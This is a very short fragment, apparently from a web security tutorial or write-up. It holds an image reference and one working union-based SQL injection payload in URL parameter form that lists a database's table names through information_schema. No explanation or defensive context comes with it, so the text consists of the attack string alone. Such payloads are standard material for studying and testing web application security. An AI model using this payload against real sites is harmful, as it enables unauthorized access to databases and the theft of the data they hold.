 ?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+